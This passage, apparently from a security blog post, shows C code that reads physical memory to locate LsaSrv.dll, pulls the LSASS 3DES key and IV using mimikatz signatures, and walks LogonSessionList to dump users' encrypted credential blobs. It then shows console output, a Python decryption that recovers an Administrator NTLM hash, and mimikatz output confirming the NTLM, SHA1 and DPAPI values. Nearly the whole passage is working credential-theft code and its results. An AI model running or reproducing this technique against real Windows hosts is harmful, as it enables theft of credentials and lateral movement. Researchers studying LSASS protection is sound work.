    <span class="kt">unsigned</span> <span class="kt">char</span><span class="o">*</span> <span class="n">DES_key</span> <span class="o">=</span> <span class="nb">NULL</span><span class="p">;</span>
    <span class="n">KIWI_BCRYPT_HANDLE_KEY</span> <span class="n">h3DesKey</span><span class="p">;</span>
    <span class="n">KIWI_BCRYPT_KEY81</span> <span class="n">extracted3DesKey</span><span class="p">;</span>

    <span class="n">LSAINITIALIZE_NEEDLE</span> <span class="n">LsaInitialize_needle</span> <span class="o">=</span> <span class="p">{</span> <span class="mh">0x83</span><span class="p">,</span> <span class="mh">0x64</span><span class="p">,</span> <span class="mh">0x24</span><span class="p">,</span> <span class="mh">0x30</span><span class="p">,</span> <span class="mh">0x00</span><span class="p">,</span> <span class="mh">0x48</span><span class="p">,</span> <span class="mh">0x8d</span><span class="p">,</span> <span class="mh">0x45</span><span class="p">,</span> <span class="mh">0xe0</span><span class="p">,</span> <span class="mh">0x44</span><span class="p">,</span> <span class="mh">0x8b</span><span class="p">,</span> <span class="mh">0x4d</span><span class="p">,</span> <span class="mh">0xd8</span><span class="p">,</span> <span class="mh">0x48</span><span class="p">,</span> <span class="mh">0x8d</span><span class="p">,</span> <span class="mh">0x15</span> <span class="p">};</span>
    <span class="n">LOGONSESSIONLIST_NEEDLE</span> <span class="n">LogonSessionList_needle</span> <span class="o">=</span> <span class="p">{</span> <span class="mh">0x33</span><span class="p">,</span> <span class="mh">0xff</span><span class="p">,</span> <span class="mh">0x41</span><span class="p">,</span> <span class="mh">0x89</span><span class="p">,</span> <span class="mh">0x37</span><span class="p">,</span> <span class="mh">0x4c</span><span class="p">,</span> <span class="mh">0x8b</span><span class="p">,</span> <span class="mh">0xf3</span><span class="p">,</span> <span class="mh">0x45</span><span class="p">,</span> <span class="mh">0x85</span><span class="p">,</span> <span class="mh">0xc0</span><span class="p">,</span> <span class="mh">0x74</span> <span class="p">};</span>
    
    <span class="n">PBYTE</span> <span class="n">LsaInitialize_needle_buffer</span> <span class="o">=</span> <span class="nb">NULL</span><span class="p">;</span>
    <span class="n">PBYTE</span> <span class="n">needle_buffer</span> <span class="o">=</span> <span class="nb">NULL</span><span class="p">;</span>

    <span class="kt">int</span> <span class="n">offset_LsaInitialize_needle</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="kt">int</span> <span class="n">offset_LogonSessionList_needle</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>

    <span class="n">ULONGLONG</span> <span class="n">currentElem</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>

    <span class="n">original</span> <span class="o">=</span> <span class="n">start</span><span class="p">;</span>

    <span class="cm">/* Save the whole region in a buffer */</span>
    <span class="n">lsasrv</span> <span class="o">=</span> <span class="p">(</span><span class="n">LPSTR</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="n">size</span><span class="p">);</span>
    <span class="k">while</span> <span class="p">(</span><span class="n">start</span> <span class="o">&lt;</span> <span class="n">end</span><span class="p">)</span> <span class="p">{</span>
        <span class="n">DWORD</span> <span class="n">bytes_read</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
        <span class="n">DWORD</span> <span class="n">bytes_written</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
        <span class="n">CHAR</span> <span class="n">tmp</span> <span class="o">=</span> <span class="nb">NULL</span><span class="p">;</span>
        <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">start</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">reader</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">tmp</span><span class="p">,</span> <span class="mi">1</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>
        <span class="n">lsasrv</span><span class="p">[</span><span class="n">cursor</span><span class="p">]</span> <span class="o">=</span> <span class="n">tmp</span><span class="p">;</span>
        <span class="n">cursor</span><span class="o">++</span><span class="p">;</span>
        <span class="n">start</span> <span class="o">=</span> <span class="n">original</span> <span class="o">+</span> <span class="n">cursor</span><span class="p">;</span>
    <span class="p">}</span>
    <span class="n">lsasrv_size</span> <span class="o">=</span> <span class="n">cursor</span><span class="p">;</span>

    <span class="c1">// Use mimikatz signatures to find the IV/keys</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"</span><span class="se">\t\t</span><span class="s">===================[Crypto info]===================</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>   
    <span class="n">LsaInitialize_needle_buffer</span> <span class="o">=</span> <span class="p">(</span><span class="n">PBYTE</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="k">sizeof</span><span class="p">(</span><span class="n">LSAINITIALIZE_NEEDLE</span><span class="p">));</span>
    <span class="n">memcpy</span><span class="p">(</span><span class="n">LsaInitialize_needle_buffer</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">LsaInitialize_needle</span><span class="p">,</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">LSAINITIALIZE_NEEDLE</span><span class="p">));</span>
    <span class="n">offset_LsaInitialize_needle</span> <span class="o">=</span> <span class="n">memmem</span><span class="p">((</span><span class="n">PBYTE</span><span class="p">)</span><span class="n">lsasrv</span><span class="p">,</span> <span class="n">lsasrv_size</span><span class="p">,</span> <span class="n">LsaInitialize_needle_buffer</span><span class="p">,</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">LSAINITIALIZE_NEEDLE</span><span class="p">));</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"[*] Offset for InitializationVector/h3DesKey/hAesKey is %d</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">offset_LsaInitialize_needle</span><span class="p">);</span>

    <span class="n">memcpy</span><span class="p">(</span><span class="o">&amp;</span><span class="n">iv_offset</span><span class="p">,</span> <span class="n">lsasrv</span> <span class="o">+</span> <span class="n">offset_LsaInitialize_needle</span> <span class="o">+</span> <span class="mh">0x43</span><span class="p">,</span> <span class="mi">4</span><span class="p">);</span>  <span class="c1">//IV offset</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"[*] IV Vector relative offset: 0x%08llx</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">iv_offset</span><span class="p">);</span>
    <span class="n">iv_vector</span> <span class="o">=</span> <span class="p">(</span><span class="kt">unsigned</span> <span class="kt">char</span><span class="o">*</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="mi">16</span><span class="p">);</span>
    <span class="n">memcpy</span><span class="p">(</span><span class="n">iv_vector</span><span class="p">,</span> <span class="n">lsasrv</span> <span class="o">+</span> <span class="n">offset_LsaInitialize_needle</span> <span class="o">+</span> <span class="mh">0x43</span> <span class="o">+</span> <span class="mi">4</span> <span class="o">+</span> <span class="n">iv_offset</span><span class="p">,</span> <span class="mi">16</span><span class="p">);</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"</span><span class="se">\t\t</span><span class="s">[/!</span><span class="se">\\</span><span class="s">] IV Vector: "</span><span class="p">);</span>
    <span class="k">for</span> <span class="p">(</span><span class="kt">int</span> <span class="n">i</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span> <span class="n">i</span> <span class="o">&lt;</span> <span class="mi">16</span><span class="p">;</span> <span class="n">i</span><span class="o">++</span><span class="p">)</span> <span class="p">{</span>
        <span class="n">printf</span><span class="p">(</span><span class="s">"%02x"</span><span class="p">,</span> <span class="n">iv_vector</span><span class="p">[</span><span class="n">i</span><span class="p">]);</span>
    <span class="p">}</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">" [/!</span><span class="se">\\</span><span class="s">]</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>
    <span class="n">free</span><span class="p">(</span><span class="n">iv_vector</span><span class="p">);</span>

    <span class="n">memcpy</span><span class="p">(</span><span class="o">&amp;</span><span class="n">hDes_offset</span><span class="p">,</span> <span class="n">lsasrv</span> <span class="o">+</span> <span class="n">offset_LsaInitialize_needle</span> <span class="o">-</span> <span class="mh">0x59</span><span class="p">,</span> <span class="mi">4</span><span class="p">);</span> <span class="c1">//DES KEY offset</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"[*] 3DES Handle Key relative offset: 0x%08llx</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">hDes_offset</span><span class="p">);</span>  
    <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">original</span> <span class="o">+</span> <span class="n">offset_LsaInitialize_needle</span> <span class="o">-</span> <span class="mh">0x59</span> <span class="o">+</span> <span class="mi">4</span> <span class="o">+</span> <span class="n">hDes_offset</span><span class="p">);</span>
    <span class="n">DES_pointer</span> <span class="o">=</span> <span class="n">readPhysMemPointer</span><span class="p">(</span><span class="n">reader</span><span class="p">);</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"[*] 3DES Handle Key pointer: 0x%08llx</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">DES_pointer</span><span class="p">);</span>

    <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">DES_pointer</span><span class="p">);</span>
    <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">reader</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
    <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">h3DesKey</span><span class="p">,</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">KIWI_BCRYPT_HANDLE_KEY</span><span class="p">),</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>
    <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">((</span><span class="n">ULONGLONG</span><span class="p">)</span><span class="n">h3DesKey</span><span class="p">.</span><span class="n">key</span><span class="p">);</span>
    <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">reader</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
    <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">extracted3DesKey</span><span class="p">,</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">KIWI_BCRYPT_KEY81</span><span class="p">),</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>

    <span class="n">DES_key</span> <span class="o">=</span> <span class="p">(</span><span class="kt">unsigned</span> <span class="kt">char</span><span class="o">*</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="n">extracted3DesKey</span><span class="p">.</span><span class="n">hardkey</span><span class="p">.</span><span class="n">cbSecret</span><span class="p">);</span>
    <span class="n">memcpy</span><span class="p">(</span><span class="n">DES_key</span><span class="p">,</span> <span class="n">extracted3DesKey</span><span class="p">.</span><span class="n">hardkey</span><span class="p">.</span><span class="n">data</span><span class="p">,</span> <span class="n">extracted3DesKey</span><span class="p">.</span><span class="n">hardkey</span><span class="p">.</span><span class="n">cbSecret</span><span class="p">);</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"</span><span class="se">\t\t</span><span class="s">[/!</span><span class="se">\\</span><span class="s">] 3DES Key: "</span><span class="p">);</span>
    <span class="k">for</span> <span class="p">(</span><span class="kt">int</span> <span class="n">i</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span> <span class="n">i</span> <span class="o">&lt;</span> <span class="n">extracted3DesKey</span><span class="p">.</span><span class="n">hardkey</span><span class="p">.</span><span class="n">cbSecret</span><span class="p">;</span> <span class="n">i</span><span class="o">++</span><span class="p">)</span> <span class="p">{</span>
        <span class="n">printf</span><span class="p">(</span><span class="s">"%02x"</span><span class="p">,</span> <span class="n">DES_key</span><span class="p">[</span><span class="n">i</span><span class="p">]);</span>
    <span class="p">}</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">" [/!</span><span class="se">\\</span><span class="s">]</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>
    <span class="n">free</span><span class="p">(</span><span class="n">DES_key</span><span class="p">);</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"</span><span class="se">\t\t</span><span class="s">================================================</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>

    <span class="n">needle_buffer</span> <span class="o">=</span> <span class="p">(</span><span class="n">PBYTE</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="k">sizeof</span><span class="p">(</span><span class="n">LOGONSESSIONLIST_NEEDLE</span><span class="p">));</span>
    <span class="n">memcpy</span><span class="p">(</span><span class="n">needle_buffer</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">LogonSessionList_needle</span><span class="p">,</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">LOGONSESSIONLIST_NEEDLE</span><span class="p">));</span>
    <span class="n">offset_LogonSessionList_needle</span> <span class="o">=</span> <span class="n">memmem</span><span class="p">((</span><span class="n">PBYTE</span><span class="p">)</span><span class="n">lsasrv</span><span class="p">,</span> <span class="n">lsasrv_size</span><span class="p">,</span> <span class="n">needle_buffer</span><span class="p">,</span> <span class="k">sizeof</span><span class="p">(</span><span class="n">LOGONSESSIONLIST_NEEDLE</span><span class="p">));</span>

    <span class="n">memcpy</span><span class="p">(</span><span class="o">&amp;</span><span class="n">LogonSessionList_offset</span><span class="p">,</span> <span class="n">lsasrv</span> <span class="o">+</span> <span class="n">offset_LogonSessionList_needle</span> <span class="o">+</span> <span class="mh">0x17</span><span class="p">,</span> <span class="mi">4</span><span class="p">);</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"[*] LogonSessionList Relative Offset: 0x%08llx</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">LogonSessionList_offset</span><span class="p">);</span>

    <span class="n">LogonSessionList</span> <span class="o">=</span> <span class="n">original</span> <span class="o">+</span> <span class="n">offset_LogonSessionList_needle</span> <span class="o">+</span> <span class="mh">0x17</span> <span class="o">+</span> <span class="mi">4</span> <span class="o">+</span> <span class="n">LogonSessionList_offset</span><span class="p">;</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"[*] LogonSessionList: 0x%08llx</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">LogonSessionList</span><span class="p">);</span>

    <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">LogonSessionList</span><span class="p">);</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"</span><span class="se">\t\t</span><span class="s">===================[LogonSessionList]==================="</span><span class="p">);</span>
    <span class="k">while</span> <span class="p">(</span><span class="n">currentElem</span> <span class="o">!=</span> <span class="n">LogonSessionList</span><span class="p">)</span> <span class="p">{</span>
        <span class="k">if</span> <span class="p">(</span><span class="n">currentElem</span> <span class="o">==</span> <span class="mi">0</span><span class="p">)</span> <span class="p">{</span>
            <span class="n">currentElem</span> <span class="o">=</span> <span class="n">LogonSessionList</span><span class="p">;</span>
        <span class="p">}</span>
        <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">currentElem</span><span class="p">);</span>
        <span class="n">currentElem</span> <span class="o">=</span> <span class="n">readPhysMemPointer</span><span class="p">(</span><span class="n">reader</span><span class="p">);</span>
        <span class="c1">//printf("Element at: 0x%08llx\n", currentElem);</span>
        <span class="n">USHORT</span> <span class="n">length</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
        <span class="n">LPWSTR</span> <span class="n">username</span> <span class="o">=</span> <span class="nb">NULL</span><span class="p">;</span>
        <span class="n">ULONGLONG</span> <span class="n">username_pointer</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>

        <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">currentElem</span> <span class="o">+</span> <span class="mh">0x90</span><span class="p">);</span>  <span class="c1">//UNICODE_STRING = USHORT LENGHT USHORT MAXLENGTH LPWSTR BUFFER</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">reader</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">length</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span> <span class="c1">//Read Lenght Field</span>
        <span class="n">username</span> <span class="o">=</span> <span class="p">(</span><span class="n">LPWSTR</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="n">length</span> <span class="o">+</span> <span class="mi">2</span><span class="p">);</span>
        <span class="n">memset</span><span class="p">(</span><span class="n">username</span><span class="p">,</span> <span class="mi">0</span><span class="p">,</span> <span class="n">length</span> <span class="o">+</span> <span class="mi">2</span><span class="p">);</span>
        <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">currentElem</span> <span class="o">+</span> <span class="mh">0x98</span><span class="p">);</span>
        <span class="n">username_pointer</span> <span class="o">=</span> <span class="n">readPhysMemPointer</span><span class="p">(</span><span class="n">reader</span><span class="p">);</span> <span class="c1">//Read LPWSTR</span>
        <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">username_pointer</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">reader</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">username</span><span class="p">,</span> <span class="n">length</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span> <span class="c1">//Read string at LPWSTR</span>
        <span class="n">wprintf</span><span class="p">(</span><span class="s">L"</span><span class="se">\n</span><span class="s">[+] Username: %s </span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">username</span><span class="p">);</span>
        <span class="n">free</span><span class="p">(</span><span class="n">username</span><span class="p">);</span>

        <span class="n">ULONGLONG</span> <span class="n">credentials_pointer</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
        <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">currentElem</span> <span class="o">+</span> <span class="mh">0x108</span><span class="p">);</span>
        <span class="n">credentials_pointer</span> <span class="o">=</span> <span class="n">readPhysMemPointer</span><span class="p">(</span><span class="n">reader</span><span class="p">);</span>
        <span class="k">if</span> <span class="p">(</span><span class="n">credentials_pointer</span> <span class="o">==</span> <span class="mi">0</span><span class="p">)</span> <span class="p">{</span>
            <span class="n">printf</span><span class="p">(</span><span class="s">"[+] Cryptoblob: (empty)</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>
            <span class="k">continue</span><span class="p">;</span>
        <span class="p">}</span>
        <span class="n">printf</span><span class="p">(</span><span class="s">"[*] Credentials Pointer: 0x%08llx</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">credentials_pointer</span><span class="p">);</span>

        <span class="n">ULONGLONG</span> <span class="n">primaryCredentials_pointer</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
        <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">credentials_pointer</span> <span class="o">+</span> <span class="mh">0x10</span><span class="p">);</span>
        <span class="n">primaryCredentials_pointer</span> <span class="o">=</span> <span class="n">readPhysMemPointer</span><span class="p">(</span><span class="n">reader</span><span class="p">);</span>
        <span class="n">printf</span><span class="p">(</span><span class="s">"[*] Primary credentials Pointer: 0x%08llx</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">primaryCredentials_pointer</span><span class="p">);</span>

        <span class="n">USHORT</span> <span class="n">cryptoblob_size</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
        <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">primaryCredentials_pointer</span> <span class="o">+</span> <span class="mh">0x18</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">reader</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">cryptoblob_size</span><span class="p">,</span> <span class="mi">4</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>
        <span class="k">if</span> <span class="p">(</span><span class="n">cryptoblob_size</span> <span class="o">%</span> <span class="mi">8</span> <span class="o">!=</span> <span class="mi">0</span><span class="p">)</span> <span class="p">{</span>
            <span class="n">printf</span><span class="p">(</span><span class="s">"[*] Cryptoblob size: (not compatible with 3DEs, skipping...)</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>
            <span class="k">continue</span><span class="p">;</span>
        <span class="p">}</span>
        <span class="n">printf</span><span class="p">(</span><span class="s">"[*] Cryptoblob size: 0x%x</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">cryptoblob_size</span><span class="p">);</span>

        <span class="n">ULONGLONG</span> <span class="n">cryptoblob_pointer</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
        <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">primaryCredentials_pointer</span> <span class="o">+</span> <span class="mh">0x20</span><span class="p">);</span>
        <span class="n">cryptoblob_pointer</span> <span class="o">=</span> <span class="n">readPhysMemPointer</span><span class="p">(</span><span class="n">reader</span><span class="p">);</span>
        <span class="c1">//printf("Cryptoblob pointer: 0x%08llx\n", cryptoblob_pointer);</span>

        <span class="kt">unsigned</span> <span class="kt">char</span><span class="o">*</span> <span class="n">cryptoblob</span> <span class="o">=</span> <span class="p">(</span><span class="kt">unsigned</span> <span class="kt">char</span><span class="o">*</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="n">cryptoblob_size</span><span class="p">);</span>
        <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">cryptoblob_pointer</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">reader</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">cryptoblob</span><span class="p">,</span> <span class="n">cryptoblob_size</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>
        <span class="n">printf</span><span class="p">(</span><span class="s">"[+] Cryptoblob:</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>
        <span class="k">for</span> <span class="p">(</span><span class="kt">int</span> <span class="n">i</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span> <span class="n">i</span> <span class="o">&lt;</span> <span class="n">cryptoblob_size</span><span class="p">;</span> <span class="n">i</span><span class="o">++</span><span class="p">)</span> <span class="p">{</span>
            <span class="n">printf</span><span class="p">(</span><span class="s">"%02x"</span><span class="p">,</span> <span class="n">cryptoblob</span><span class="p">[</span><span class="n">i</span><span class="p">]);</span>
        <span class="p">}</span>
        <span class="n">printf</span><span class="p">(</span><span class="s">"</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>
    <span class="p">}</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"</span><span class="se">\t\t</span><span class="s">================================================</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>
    <span class="n">free</span><span class="p">(</span><span class="n">needle_buffer</span><span class="p">);</span>
    <span class="n">free</span><span class="p">(</span><span class="n">lsasrv</span><span class="p">);</span>
<span class="p">}</span>
</code></pre></div></div> <p>If you wonder why I am not calling windows API to decrypt the info… It was 4:00 AM when we wrote this <strong>:(</strong>. Anyway, fire in the hole!</p> <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>[!] LsaSrv.dll found! [0x7ff845130000-0x7ff8452ce000] (1695744 bytes)
                ===================[Crypto info]===================
[*] Offset for InitializationVector/h3DesKey/hAesKey is 305033
[*] IV Vector relative offset: 0x0013be98
                [/!\] IV Vector: d2e23014c6608529132d0f21144ee0df [/!\]
[*] 3DES Handle Key relative offset: 0x0013bf4c
[*] 3DES Handle Key pointer: 0x1d4d3610000
                [/!\] 3DES Key: 46bca8b85491846f5c7fb42700287d0437c49c15e7b76280 [/!\]
                ================================================
[*] LogonSessionList Relative Offset: 0x0012b0f1
[*] LogonSessionList: 0x7ff8452b52a0
                ===================[LogonSessionList]===================
[+] Username: Administrador
[*] Credentials Pointer: 0x1d4d3ba96c0
[*] Primary credentials Pointer: 0x1d4d3ae49f0
[*] Cryptoblob size: 0x1b0
[+] Cryptoblob:
[base64]
</code></pre></div></div> <p>Let’s decrypt with python (yeah, we know, we are the worst <strong>:(</strong>)</p> <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>&gt;&gt;&gt; from pyDes import *
&gt;&gt;&gt; k = triple_des("46bca8b85491846f5c7fb42700287d0437c49c15e7b76280".decode("hex"), CBC, "\x00\x0d\x56\x99\x63\x93\x95\xd0")
&gt;&gt;&gt; k.decrypt("[base64]".decode("hex"))[74:90].encode("hex")
'191d643eca7a6b94a3b6df1469ba2846'
</code></pre></div></div> <p>We can check that indeed the Administrador’s NTLM hash is <code class="language-plaintext highlighter-rouge">191d643eca7a6b94a3b6df1469ba2846</code>:</p> <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>C:\Windows\system32&gt;C:\Users\ortiga.japonesa\Downloads\mimikatz-master\mimikatz-master\x64\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 May  8 2021 00:30:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       &gt; https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        &gt; https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # sekurlsa::msv
[!] LogonSessionListCount: 0x7ff8452b4be0
[!] LogonSessionList: 0x7ff8452b52a0
[!] Data Address: 0x1d4d3bfb5c0

Authentication Id : 0 ; 120327884 (00000000:072c0ecc)
Session           : CachedInteractive from 1
User Name         : Administrador
Domain            : ACUARIO
Logon Server      : WIN-UQ1FE7E6SES
Logon Time        : 08/05/2021 0:44:32
SID               : S-1-5-21-3039666266-3544201716-3988606543-500
        msv :
         [00000003] Primary
         * Username : Administrador
         * Domain   : ACUARIO
         * NTLM     : 191d643eca7a6b94a3b6df1469ba2846 
         * SHA1     : 5f041d6e1d3d0b3f59d85fa7ff60a14ae1a5963d
         * DPAPI    : b4772e37b9a6a10785ea20641c59e5b2
